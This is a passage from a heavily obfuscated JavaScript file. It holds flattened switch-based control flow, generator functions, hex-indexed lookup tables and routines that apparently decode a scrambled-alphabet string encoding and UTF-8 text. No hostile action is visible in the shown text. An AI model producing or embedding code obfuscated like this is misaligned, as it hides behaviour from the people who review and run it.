_hX_RP-0x32:ouIcdp(SvN435.OPKs0f[Q1pEONC[0x0]]=Q1pEONC[0x4],SvN435.OPKs0f[Q1pEONC[_hX_RP+0xc9]]=\"\\x47\\x4f\\x6b\\x46\\x69\\x53\\x32\\x2f\\x7a\\x45\\x58\\x2b\\x2c\\x6a\\x3c\\x48\\x3e\\x3f\\x7b\\x4d\\x74\\x50\\x60\\x5d\\x33\\x41\\x6e\\x30\\x2e\\x42\\x31\\x54\\x61\\x4b\\x6d\\x43\\x25\\x67\\x38\\x5e\\x3b\\x71\\x79\\x28\\x75\\x55\\x66\\x24\\x52\\x76\\x62\\x4c\\x3d\\x29\\x78\\x72\\x59\\x77\\x2a\\x5f\\x68\\x40\\x65\\x35\\x64\\x7e\\x34\\x3a\\x70\\x6f\\x63\\x39\\x7c\\x36\\x44\\x5a\\x5b\\x21\\x6c\\x4a\\x73\\x26\\x4e\\x37\\x56\\x23\\x22\\x51\\x57\\x49\\x7d\",secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=-0x54,_hX_RP+=-0x33,De2Cpti+=0x2b,eEcYpuj+=0x1a9);break;default:case 0x24:case 0x11:ouIcdp(SvN435.OPKs0f[Q1pEONC[0x60]]=\"\"+(SvN435.OPKs0f[Q1pEONC[0x2]]||\"\"),SvN435.OPKs0f[Q1pEONC[0x1c3]]=SvN435.OPKs0f[Q1pEONC[De2Cpti+0x4c]].length,SvN435.OPKs0f[Q1pEONC[0xd]]=[],secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=0x8,_hX_RP+=0x3e,eEcYpuj+=-0xa4);break;case-0x8f:case-0xb5:case secmODa.Lmr_EMM.osxqKV+-0x25:ouIcdp(secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=-0x31,_hX_RP+=-0x1d4,eEcYpuj+=0xe1);break;case 0xd5:case-0x29:case-0x7:case-0x7d:case 0xe5:ouIcdp(SvN435.OPKs0f[Q1pEONC[0x37]]=Q1pEONC[0x2],SvN435.OPKs0f[-Q1pEONC[0x44]]=Q1pEONC[0x2],secmODa.gezo3W2=secmODa.Lmr_EMM,_hX_RP+=-0x7d,De2Cpti+=-0xc0,eEcYpuj+=0xa7);break;case De2Cpti-0x16e:ouIcdp(secmODa.Lmr_EMM.osxqKV=-0x25,secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=0xb7,_hX_RP+=-0x5,De2Cpti+=-0x135,eEcYpuj+=0xcb);break;case-0x9e:case _hX_RP- -0x99:case 0x8b:SvN435.OPKs0f[-Q1pEONC[hldQk0+-0xd]]=-Q1pEONC[_hX_RP+0x13a];for(SvN435.OPKs0f[Q1pEONC[0xb]]=Q1pEONC[0x2];SvN435.OPKs0f[Q1pEONC[0xb]]<SvN435.OPKs0f[Q1pEONC[De2Cpti+0x26f]];SvN435.OPKs0f[Q1pEONC[0xb]]++){SvN435.OPKs0f[Q1pEONC[0x30]]=SvN435.OPKs0f[Q1pEONC[0x5]].indexOf(SvN435.OPKs0f[Q1pEONC[0x60]][SvN435.OPKs0f[Q1pEONC[0xb]]]);if(SvN435.OPKs0f[Q1pEONC[De2Cpti+0xdc]]===-Q1pEONC[0x4])continue;if(SvN435.OPKs0f[-Q1pEONC[De2Cpti+0xff]]<Q1pEONC[_hX_RP+0x138]){SvN435.OPKs0f[-Q1pEONC[_hX_RP+0x189]]=SvN435.OPKs0f[Q1pEONC[0x30]]}else{ouIcdp(SvN435.OPKs0f[-Q1pEONC[0x53]]+=SvN435.OPKs0f[Q1pEONC[hldQk0+-0x30]]*Q1pEONC[0x16],SvN435.OPKs0f[Q1pEONC[0x37]]|=SvN435.OPKs0f[-Q1pEONC[0x53]]<<SvN435.OPKs0f[-Q1pEONC[De2Cpti+0xf0]],SvN435.OPKs0f[-Q1pEONC[0x44]]+=(SvN435.OPKs0f[-Q1pEONC[0x53]]&Q1pEONC[_hX_RP+0x163])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[_hX_RP+0x149]);do{ouIcdp(SvN435.OPKs0f[Q1pEONC[hldQk0+-0x53]].push(SvN435.OPKs0f[Q1pEONC[0x37]]&Q1pEONC[0x10]),SvN435.OPKs0f[Q1pEONC[0x37]]>>=Q1pEONC[0xb],SvN435.OPKs0f[-Q1pEONC[0x44]]-=Q1pEONC[0xb])}while(SvN435.OPKs0f[-Q1pEONC[0x44]]>Q1pEONC[0x11]);SvN435.OPKs0f[-Q1pEONC[_hX_RP+0x189]]=-Q1pEONC[hldQk0+-0x5c]}}if(SvN435.OPKs0f[-Q1pEONC[0x53]]>-Q1pEONC[0x4]){ouIcdp(secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=-0x10,_hX_RP+=0x5,De2Cpti+=0x108,eEcYpuj+=-0xec);break}else{ouIcdp(secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=-0x64,_hX_RP+=0x5,De2Cpti+=0x108,eEcYpuj+=-0xec);break}case-0x67:case De2Cpti- -0x67:case 0x51:ouIcdp(secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=-0x2b,_hX_RP+=-0x1d9,De2Cpti+=0x7b,eEcYpuj+=0x1ac);break;case secmODa.Lmr_EMM.osxqKV+-0x79:ouIcdp(SvN435.OPKs0f[Q1pEONC[0xd]].push((SvN435.OPKs0f[Q1pEONC[0x37]]|SvN435.OPKs0f[-Q1pEONC[0x53]]<<SvN435.OPKs0f[-Q1pEONC[hldQk0+0x68]])&Q1pEONC[0x10]),secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=0x20,_hX_RP+=-0x21e,De2Cpti+=0x73,eEcYpuj+=0xc0);break;case 0x34:case secmODa.Lmr_EMM.osxqKV+-0x144:return SvN435.iqm2Eko=!0x0,_y_CzW(SvN435.OPKs0f[Q1pEONC[_hX_RP+0x13e]])}},SvN435.iqm2Eko=void 0x0,eEcYpuj.RyYp_7=eEcYpuj.SvN435,IXu1P2+=0x3f,_hX_RP+=0x55,De2Cpti+=-0xd);break;case IXu1P2- -0x124:case 0xb0:case 0xce:if((mLjzrlp[Q1pEONC[0x5]]&Q1pEONC[0xaf])==Q1pEONC[0x29]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,De2Cpti+=-0x9d);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x6d,hldQk0+=-0x46,_hX_RP+=0x22,De2Cpti+=-0x3e);break}case eEcYpuj.oW80PYB.RJnBk2+-0x3e:ouIcdp(eEcYpuj.bhOVJM={},eEcYpuj.bhOVJM.oME5VZ=function(...IXu1P2){return LgmTbU(-0x1c5,-0xc0,0x1d6,0x58,{bhOVJM:eEcYpuj.bhOVJM,ATKpPZ:eEcYpuj.ATKpPZ,oW80PYB:eEcYpuj.oW80PYB,e3cX0TP:{}},IXu1P2).next().value},eEcYpuj.bhOVJM.KyYs3NL=function(...IXu1P2){return LgmTbU(-0x9f,0x2e,-0x5b,0x140,{bhOVJM:eEcYpuj.bhOVJM,ATKpPZ:eEcYpuj.ATKpPZ,oW80PYB:eEcYpuj.oW80PYB,B99zuTa:{}},IXu1P2).next().value},u5H5VZ2(eEcYpuj.bhOVJM.KyYs3NL));throw Mf_bP5n((0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1df]))((0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1e0])+(0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1e1])+(0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1e2])+wmPC7SV[Q1pEONC[0x2]].toString(Q1pEONC[0xc]).toUpperCase()+((0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1e3])+(0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1e4])+(0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1e5])+(0x1,eEcYpuj.bhOVJM.oME5VZ)(Q1pEONC[0x1e6])));case 0x33:case-0x62:case-0xc5:ouIcdp(u5H5VZ2(si50OEj),mLjzrlp[Q1pEONC[0x5]]=Q1pEONC[0x1c],mLjzrlp[Q1pEONC[0x2e]]=Q1pEONC[0x1c],mLjzrlp[Q1pEONC[0x1]]=Q1pEONC[0x1c],eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x1c6,hldQk0+=-0xa6,_hX_RP+=-0x181,De2Cpti+=0xd4);break;case hldQk0- -0xc1:case-0x4d:ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x4,De2Cpti+=-0x4a);break;case 0xda:ouIcdp([...qnubO_n.PqbZ6dt]=secmODa,qnubO_n.dPrPVH=function*IXu1P2(hldQk0,_hX_RP,De2Cpti,eEcYpuj,secmODa={RXCoyeh:{}}){while(hldQk0+_hX_RP+De2Cpti+eEcYpuj!==0xc6)with(secmODa.mzj8_YL||secmODa)switch(hldQk0+_hX_RP+De2Cpti+eEcYpuj){case-0x2c:case-0xf6:default:ouIcdp(secmODa.mzj8_YL=secmODa.RXCoyeh,De2Cpti+=0x10f);break;case 0xe3:case-0x4c:case 0x11:ouIcdp([secmODa.RXCoyeh.iA4lSx,secmODa.RXCoyeh.CFBRdm1]=[-0x1,0x6a],secmODa.mzj8_YL=secmODa.HXqSTW,hldQk0+=-0x2b,_hX_RP+=-0x247,De2Cpti+=-0x36,eEcYpuj+=0x117);break;case _hX_RP- -0x9c:ouIcdp(secmODa.mzj8_YL=secmODa.IoYZf1,hldQk0+=-0x9c,_hX_RP+=0x1a7,De2Cpti+=-0x18b,eEcYpuj+=0x86);break;case-0xae:ouIcdp([secmODa.RXCoyeh.iA4lSx,secmODa.RXCoyeh.CFBRdm1]=[-0xa7,0xef],qnubO_n.PqbZ6dt[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[-Q1pEONC[_hX_RP+0x195]]=(0x1,oW80PYB.s3HhLB)(qnubO_n.PqbZ6dt[Q1pEONC[0x2]]),TfVcYxe[Q1pEONC[De2Cpti+0x177]]=TfVcYxe[-Q1pEONC[0x1ec]].length,secmODa.mzj8_YL=secmODa.RXCoyeh,hldQk0+=0x9c,_hX_RP+=-0x10e,De2Cpti+=0xd8,eEcYpuj+=0xf);break;case secmODa.RXCoyeh.iA4lSx+0x6e:case-0x60:case-0x6a:ouIcdp(TfVcYxe[Q1pEONC[hldQk0+-0x9]]=Q1pEONC[0x2],qnubO_n.PqbZ6dt[Q1pEONC[0x4]]=[],secmODa.mzj8_YL=secmODa.RXCoyeh,hldQk0+=0x58,_hX_RP+=0x46,De2Cpti+=-0x61,eEcYpuj+=-0xa4);break;case secmODa.RXCoyeh.CFBRdm1+-0xb7:ouIcdp(secmODa.mzj8_YL=secmODa.NthQS1,_hX_RP+=0x132,De2Cpti+=-0x155,eEcYpuj+=0xb1);break;case eEcYpuj!=-0xc1&&eEcYpuj- -0x47:ouIcdp(secmODa.mzj8_YL=secmODa.Zin1oA,hldQk0+=0x55,_hX_RP+=0x23f,De2Cpti+=-0x2d0,eEcYpuj+=0x101);break;case 0x22:case-0xa0:qnubO_n.PqbZ6dt[Q1pEONC[0x2e]]=Q1pEONC[hldQk0+-0x86];while((qnubO_n.PqbZ6dt[Q1pEONC[0x2e]]=(0x1,oW80PYB.LoFKBl3)())!==Q1pEONC[0x16f])qnubO_n.PqbZ6dt[Q1pEONC[0x4]].push(qnubO_n.PqbZ6dt[Q1pEONC[0x2e]]);ouIcdp(secmODa.mzj8_YL=secmODa.RXCoyeh,De2Cpti+=-0xf1,eEcYpuj+=0x110);break;case-0x7a:ouIcdp(secmODa.mzj8_YL=secmODa.uFbu4n,hldQk0+=0x55,_hX_RP+=0x23f,De2Cpti+=-0x2d0,eEcYpuj+=0x17c);break;case-0x4:case-0x81:return qnubO_n.LyDFQh=!0x0,(0x1,oW80PYB.nSKAcaq)(qnubO_n.PqbZ6dt[Q1pEONC[De2Cpti+0x171]])}},qnubO_n.LyDFQh=void 0x0,eEcYpuj.RyYp_7=eEcYpuj.qnubO_n,IXu1P2+=-0x91,hldQk0+=-0x13e,De2Cpti+=0x3e);break;case De2Cpti-0x18d:case-0x1b:case 0x2a:ouIcdp([eEcYpuj.oW80PYB.RJnBk2,eEcYpuj.oW80PYB.Q74FkBO]=[-0xb1,-0x49],oW80PYB.ED7KJt=function(...IXu1P2){return LgmTbU(0x40,0x71,0xd3,-0xaa,{oW80PYB:eEcYpuj.oW80PYB,qnubO_n:{}},IXu1P2).next().value},oW80PYB.LoFKBl3=function(...IXu1P2){return LgmTbU(-0x145,0xcf,0xe4,-0x2e,{oW80PYB:eEcYpuj.oW80PYB,DGN7Aep:{}},IXu1P2).next().value},oW80PYB.Do9bdY5=function(...IXu1P2){return LgmTbU(-0x16,-0x11d,0xd,0xaa,{oW80PYB:eEcYpuj.oW80PYB,BFHird:{}},IXu1P2).next().value},oW80PYB.U3u8oTt=function(...IXu1P2){return LgmTbU(0x21,-0x61,0xd1,0x3b,{oW80PYB:eEcYpuj.oW80PYB,OiYwcT3:{}},IXu1P2).next().value},oW80PYB._9ANZmG=function(...IXu1P2){return LgmTbU(0x255,-0x8a,-0xf0,-0x47,{oW80PYB:eEcYpuj.oW80PYB,keP406:{}},IXu1P2).next().value},oW80PYB.I8d8sSA=function(...IXu1P2){return LgmTbU(0xdd,-0x155,0x9e,-0x61,{oW80PYB:eEcYpuj.oW80PYB,PZxiRAt:{}},IXu1P2).next().value},oW80PYB._W8sTEJ=function(...IXu1P2){return LgmTbU(-0x9f,-0x15,0xb9,-0xb2,{oW80PYB:eEcYpuj.oW80PYB,ATKpPZ:{}},IXu1P2).next().value},oW80PYB.nSKAcaq=function(...IXu1P2){return LgmTbU(-0x47,0x74,-0x1b6,0xf8,{oW80PYB:eEcYpuj.oW80PYB,SJ5JeWK:{}},IXu1P2).next().value},oW80PYB.s3HhLB=function(...IXu1P2){return LgmTbU(0x23,-0x109,-0x4a,0xc4,{oW80PYB:eEcYpuj.oW80PYB,aVccZa:{}},IXu1P2).next().value},u5H5VZ2(oW80PYB.ED7KJt),u5H5VZ2(oW80PYB.nSKAcaq),TfVcYxe[Q1pEONC[IXu1P2+0xe9]]=Q1pEONC[0x4],u5H5VZ2(oW80PYB.U3u8oTt),u5H5VZ2(oW80PYB._9ANZmG),eEcYpuj.RyYp_7=eEcYpuj.oW80PYB,IXu1P2+=0x120,hldQk0+=0x3a,_hX_RP+=0x49,De2Cpti+=-0x7c);break;case _hX_RP-0x154:return _y_CzW(wBlscvY[Q1pEONC[0x3f]]);case-0x10:case-0xf2:case-0xaf:throw Mf_bP5n((0x1,eEcYpuj.BCsv5dI.lzx4Y_)(Q1pEONC[0x1e8]))((0x1,eEcYpuj.BCsv5dI.lzx4Y_)(Q1pEONC[0x1e9])+(0x1,eEcYpuj.BCsv5dI.lzx4Y_)(Q1pEONC[0x1ea])+(0x1,eEcYpuj.BCsv5dI.lzx4Y_)(Q1pEONC[0x1eb]));case hldQk0- -0x11a:ouIcdp([...PZxiRAt.CDzsKNk]=secmODa,PZxiRAt.CDzsKNk[Q1pEONC[0x0]]=Q1pEONC[0x1]);return TfVcYxe[Q1pEONC[0x5]](PZxiRAt.CDzsKNk[Q1pEONC[0x2]]>>PZxiRAt.CDzsKNk[Q1pEONC[0x4]]&Q1pEONC[0x21]|Q1pEONC[0x1b]);case IXu1P2- -0xd8:MM09M3[Q1pEONC[0x28]]=\"\";while(++MM09M3[Q1pEONC[0x2b]]<MM09M3[-Q1pEONC[0xa7]]){ouIcdp(MM09M3[Q1pEONC[0xd]]=MM09M3[Q1pEONC[0x5]][MM09M3[Q1pEONC[0x2b]]],MM09M3[Q1pEONC[0x28]]+=(0x1,eEcYpuj.oW80PYB._9ANZmG)(MM09M3[Q1pEONC[0xd]]))}ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.OiYwcT3,IXu1P2+=-0x62,_hX_RP+=-0x4a);break;case IXu1P2-0x1c0:ouIcdp([...jVOE6gZ.TJgxkKW]=secmODa,jVOE6gZ.TJgxkKW[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[jVOE6gZ.TJgxkKW[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.jVOE6gZ,hldQk0+=-0xc1,De2Cpti+=-0x1);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.jVOE6gZ,hldQk0+=-0xa8,De2Cpti+=0xc4);break}case hldQk0- -0x71:mLjzrlp[Q1pEONC[0xd]]=(mLjzrlp[Q1pEONC[0x5]]&Q1pEONC[0x14])<<Q1pEONC[0x23]|mLjzrlp[Q1pEONC[0x2e]]<<Q1pEONC[0x9]|mLjzrlp[Q1pEONC[0x1]];if(mLjzrlp[Q1pEONC[0xd]]>=Q1pEONC[0x21c]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,_hX_RP+=0xca,De2Cpti+=-0x91);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0xab,hldQk0+=-0x19,_hX_RP+=0xca,De2Cpti+=-0x91);break}case eEcYpuj.oW80PYB.RJnBk2+0x116:ouIcdp([eEcYpuj.oW80PYB.RJnBk2,eEcYpuj.oW80PYB.Q74FkBO]=[-0xb,0xad],eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=-0x137,hldQk0+=-0x15b,_hX_RP+=0x114,De2Cpti+=0xf0);break;case De2Cpti-0x58:case-0x25:return HLHHtK5;case-0x8:case IXu1P2- -0x34:ouIcdp(MM09M3[-Q1pEONC[0xa7]]=MM09M3[Q1pEONC[0x5]].length,MM09M3[Q1pEONC[0x2b]]=-Q1pEONC[0x4],MM09M3[Q1pEONC[0xd]]=Q1pEONC[0x1c],eEcYpuj.RyYp_7=eEcYpuj.OiYwcT3,IXu1P2+=-0x142,hldQk0+=0xa4);break;case _hX_RP- -0x90:return UrlAIiP[eLPaPI[Q1pEONC[0x2]]];case eEcYpuj.oW80PYB.Q74FkBO+0x10c:ouIcdp(u5H5VZ2(I8d8sSA,Q1pEONC[IXu1P2+-0x36]),u5H5VZ2(_W8sTEJ),u5H5VZ2(s3HhLB),eEcYpuj.RyYp_7=eEcYpuj.oW80PYB,IXu1P2+=-0x14,De2Cpti+=-0x73);break;case eEcYpuj.oW80PYB.RJnBk2+0x177:if((mLjzrlp[Q1pEONC[0x5]]&Q1pEONC[0xc6])==Q1pEONC[0xaf]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=-0xdf,hldQk0+=-0x23,De2Cpti+=0x6);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=-0x82,hldQk0+=0x12f,_hX_RP+=0x8b,De2Cpti+=-0x1da);break}case IXu1P2!=-0x145&&De2Cpti- -0x6e:return;case-0xc4:case IXu1P2- -0x25:ouIcdp(mLjzrlp[Q1pEONC[0x4]]=Q1pEONC[0x1c],mLjzrlp[Q1pEONC[0xd]]=Q1pEONC[0x1c]);if(TfVcYxe[Q1pEONC[0x41]]>TfVcYxe[Q1pEONC[0x84]]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=-0xe,hldQk0+=-0x40,De2Cpti+=-0xbf);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=-0x158,hldQk0+=-0x183,_hX_RP+=0x35,De2Cpti+=0x133);break}case IXu1P2!=-0x10d&&hldQk0-0x56:case 0x38:case-0x30:return h93trrO;case eEcYpuj.oW80PYB.RJnBk2+0x153:ouIcdp(tKg7cn0[Q1pEONC[0x3f]].push((tKg7cn0[Q1pEONC[0x37]]|tKg7cn0[Q1pEONC[0x31]]<<tKg7cn0[Q1pEONC[0x32]])&Q1pEONC[0x10]),eEcYpuj.RyYp_7=eEcYpuj.FVeU4Y,IXu1P2+=0x2,hldQk0+=-0x3a,_hX_RP+=0x1c);break;case eEcYpuj.oW80PYB.Q74FkBO+0x8a:ouIcdp(mLjzrlp[Q1pEONC[0x4]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),mLjzrlp[Q1pEONC[0xd]]=(mLjzrlp[Q1pEONC[0x5]]&Q1pEONC[0x11])<<Q1pEONC[0x25]|mLjzrlp[Q1pEONC[0x2e]]<<Q1pEONC[0x23]|mLjzrlp[Q1pEONC[0x1]]<<Q1pEONC[0x9]|mLjzrlp[Q1pEONC[0x4]]);if(mLjzrlp[Q1pEONC[0xd]]>=Q1pEONC[0x1db]&&mLjzrlp[Q1pEONC[0xd]]<=Q1pEONC[0x21d]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,_hX_RP+=-0xcc,De2Cpti+=0x16f);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,hldQk0+=-0x158,_hX_RP+=-0xcc,De2Cpti+=0x1ba);break}case IXu1P2-0x1c1:ouIcdp([...keP406.j9bhin3]=secmODa,keP406.zd5Hzy=function*IXu1P2(hldQk0,_hX_RP,De2Cpti,eEcYpuj={fHiwK51:{}}){while(hldQk0+_hX_RP+De2Cpti!==-0x19)with(eEcYpuj.ZzF1e0||eEcYpuj)switch(hldQk0+_hX_RP+De2Cpti){case eEcYpuj.fHiwK51.EAD8me4+0x11f:return keP406.UW82Qnw=!0x0,TfVcYxe[Q1pEONC[0x5]](keP406.j9bhin3[Q1pEONC[0x2]]);case-0xde:ouIcdp([eEcYpuj.fHiwK51.oUnT6c,eEcYpuj.fHiwK51.EAD8me4,eEcYpuj.fHiwK51.NPP_A4w]=[0xd2,-0xd1,0xa8],keP406.j9bhin3[Q1pEONC[0x0]]=Q1pEONC[0x4]);if((keP406.j9bhin3[Q1pEONC[_hX_RP+-0x91]]&Q1pEONC[hldQk0+0x3c2])==Q1pEONC[hldQk0+0x1b8]){ouIcdp(eEcYpuj.ZzF1e0=eEcYpuj.fHiwK51,hldQk0+=0x1ab,_hX_RP+=-0x87,De2Cpti+=0x8);break}else{ouIcdp(eEcYpuj.ZzF1e0=eEcYpuj.fHiwK51,hldQk0+=0x1ab,_hX_RP+=-0x87,De2Cpti+=-0x7e);break}case-0x2c:case eEcYpuj.fHiwK51.NPP_A4w+-0x1d:case-0x22:keP406.j9bhin3[Q1pEONC[0x5]]=\"\";if((keP406.j9bhin3[Q1pEONC[0x2]]&Q1pEONC[_hX_RP+0x241])==Q1pEONC[_hX_RP+0x36]){keP406.j9bhin3[Q1pEONC[hldQk0+0x97]]=TfVcYxe[Q1pEONC[0x5]](keP406.j9bhin3[Q1pEONC[_hX_RP+0x36]]>>Q1pEONC[0x9]&Q1pEONC[_hX_RP+0x54]|Q1pEONC[hldQk0+0xbb])}else if((keP406.j9bhin3[Q1pEONC[0x2]]&Q1pEONC[hldQk0+0x2a0])==Q1pEONC[0x2]){ouIcdp((0x1,oW80PYB._W8sTEJ)(keP406.j9bhin3[Q1pEONC[_hX_RP+0x36]]),keP406.j9bhin3[Q1pEONC[hldQk0+0x97]]=TfVcYxe[Q1pEONC[0x5]](keP406.j9bhin3[Q1pEONC[hldQk0+0x94]]>>Q1pEONC[0x23]&Q1pEONC[_hX_RP+0x48]|Q1pEONC[0xaf]),keP406.j9bhin3[Q1pEONC[0x5]]+=(0x1,oW80PYB.I8d8sSA)(keP406.j9bhin3[Q1pEONC[0x2]],Q1pEONC[0x9]))}else if((keP406.j9bhin3[Q1pEONC[0x2]]&Q1pEONC[0x20f])==Q1pEONC[_hX_RP+0x36]){ouIcdp(keP406.j9bhin3[Q1pEONC[_hX_RP+0x39]]=TfVcYxe[Q1pEONC[0x5]](keP406.j9bhin3[Q1pEONC[0x2]]>>Q1pEONC[0x25]&Q1pEONC[0x11]|Q1pEONC[0xc6]),keP406.j9bhin3[Q1pEONC[0x5]]+=(0x1,oW80PYB.I8d8sSA)(keP406.j9bhin3[Q1pEONC[0x2]],Q1pEONC[0x23]),keP406.j9bhin3[Q1pEONC[_hX_RP+0x39]]+=(0x1,oW80PYB.I8d8sSA)(keP406.j9bhin3[Q1pEONC[0x2]],Q1pEONC[0x9]))}ouIcdp(keP406.j9bhin3[Q1pEONC[0x5]]+=TfVcYxe[Q1pEONC[0x5]](keP406.j9bhin3[Q1pEONC[_hX_RP+0x36]]&Q1pEONC[0x21]|Q1pEONC[0x1b]),eEcYpuj.ZzF1e0=eEcYpuj.fHiwK51,hldQk0+=0xb0,_hX_RP+=-0x7,De2Cpti+=-0x9d);break;default:ouIcdp(eEcYpuj.ZzF1e0=eEcYpuj.fHiwK51,hldQk0+=0x20,_hX_RP+=-0xa2,De2Cpti+=0xf4);break;case _hX_RP-0xd:case 0x28:case-0xee:ouIcdp(eEcYpuj.ZzF1e0=eEcYpuj.fHiwK51,hldQk0+=-0x83,_hX_RP+=-0x3d,De2Cpti+=0x162);break;case-0x38:keP406.j9bhin3[Q1pEONC[0x5]]=\"\";if((keP406.j9bhin3[Q1pEONC[0x2]]&Q1pEONC[0x20d])==Q1pEONC[hldQk0+0xd]){keP406.j9bhin3[Q1pEONC[_hX_RP+-0x7]]=TfVcYxe[Q1pEONC[hldQk0+0x10]](keP406.j9bhin3[Q1pEONC[_hX_RP+-0xa]]>>Q1pEONC[_hX_RP+-0x3]&Q1pEONC[hldQk0+0x2b]|Q1pEONC[0x29])}else if((keP406.j9bhin3[Q1pEONC[0x2]]&Q1pEONC[0x20e])==Q1pEONC[0x2]){ouIcdp((0x1,oW80PYB._W8sTEJ)(keP406.j9bhin3[Q1pEONC[0x2]]),keP406.j9bhin3[Q1pEONC[hldQk0+0x10]]=TfVcYxe[Q1pEONC[0x5]](keP406.j9bhin3[Q1pEONC[0x2]]>>Q1pEONC[hldQk0+0x2e]&Q1pEONC[0x14]|Q1pEONC[0xaf]),keP406.j9bhin3[Q1pEONC[0x5]]+=(0x1,oW80PYB.I8d8sSA)(keP406.j9bhin3[Q1pEONC[0x2]],Q1pEONC[0x9]))}else if((keP406.j9bhin3[Q1pEONC[0x2]]&Q1pEONC[0x20f])==Q1pEONC[0x2]){ouIcdp(keP406.j9bhin3[Q1pEONC[hldQk0+0x10]]=TfVcYxe[Q1pEONC[_hX_RP+-0x7]](keP406.j9bhin3[Q1pEONC[0x2]]>>Q1pEONC[_hX_RP+0x19]&Q1pEONC[hldQk0+0x1c]|Q1pEONC[0xc6]),keP406.j9bhin3[Q1pEONC[0x5]]+=(0x1,oW80PYB.I8d8sSA)(keP406.j9bhin3[Q1pEONC[0x2]],Q1pEONC[0x23]),keP406.j9bhin3[Q1pEONC[0x5]]+=(0x1,oW80PYB.I8d8sSA)(keP406.j9bhin3[Q1pEONC[0x2]],Q1pEONC[0x9]))}ouIcdp(keP406.j9bhin3[Q1pEONC[0x5]]+=TfVcYxe[Q1pEONC[hldQk0+0x10]](keP406.j9bhin3[Q1pEONC[hldQk0+0xd]]&Q1pEONC[hldQk0+0x2c]|Q1pEONC[_hX_RP+0xf]),eEcYpuj.ZzF1e0=eEcYpuj.fHiwK51,hldQk0+=0x29,_hX_RP+=-0x47,De2Cpti+=0xed);break;case De2Cpti-0x1d:return keP406.UW82Qnw=!0x0,keP406.j9bhin3[Q1pEONC[0x5]];case 0x91:case 0x56:case _hX_RP-0xbf:[eEcYpuj.fHiwK51.oUnT6c,eEcYpuj.fHiwK51.EAD8me4,eEcYpuj.fHiwK51.NPP_A4w]=[-0x53,0xb9,0xd3];return keP406.UW82Qnw=!0x0,keP406.j9bhin3[Q1pEONC[_hX_RP+0x3]];case eEcYpuj.fHiwK51.oUnT6c+-0xe5:ouIcdp([eEcYpuj.fHiwK51.oUnT6c,eEcYpuj.fHiwK51.EAD8me4,eEcYpuj.fHiwK51.NPP_A4w]=[0x8e,-0x4c,0x48],eEcYpuj.ZzF1e0=eEcYpuj.fHiwK51,hldQk0+=0xb0,_hX_RP+=-0x7,De2Cpti++);break}},keP406.UW82Qnw=void 0x0,eEcYpuj.RyYp_7=eEcYpuj.keP406,IXu1P2+=-0x22d,_hX_RP+=0x1ca,De2Cpti+=-0xbd);break;case 0x90:case IXu1P2- -0x19:case 0x52:ouIcdp(TfVcYxe[Q1pEONC[_hX_RP+0x4f]]=Mf_bP5n((0x1,oV3aPZ3.d6qO55)(Q1pEONC[_hX_RP+0x223])).fromCharCode,TfVcYxe[-Q1pEONC[IXu1P2+0x1c9]]=Q1pEONC[0x1c],eEcYpuj.RyYp_7=eEcYpuj.oW80PYB,IXu1P2+=-0xc6,hldQk0+=0x48,_hX_RP+=0xad,De2Cpti+=-0xe4);break;case-0x67:case-0x60:ouIcdp(eEcYpuj.xYEUDu={},eEcYpuj.xYEUDu._4yITzy=function(...IXu1P2){return LgmTbU(0x248,-0x2e,-0xf1,-0xa1,{xYEUDu:eEcYpuj.xYEUDu,DGN7Aep:eEcYpuj.DGN7Aep,oW80PYB:eEcYpuj.oW80PYB,jVOE6gZ:{}},IXu1P2).next().value},eEcYpuj.xYEUDu.sA4sarP=function(...IXu1P2){return LgmTbU(-0x41,0x6d,-0x12e,0xde,{xYEUDu:eEcYpuj.xYEUDu,DGN7Aep:eEcYpuj.DGN7Aep,oW80PYB:eEcYpuj.oW80PYB,SvN435:{}},IXu1P2).next().value},u5H5VZ2(eEcYpuj.xYEUDu._4yITzy),u5H5VZ2(eEcYpuj.xYEUDu.sA4sarP));throw 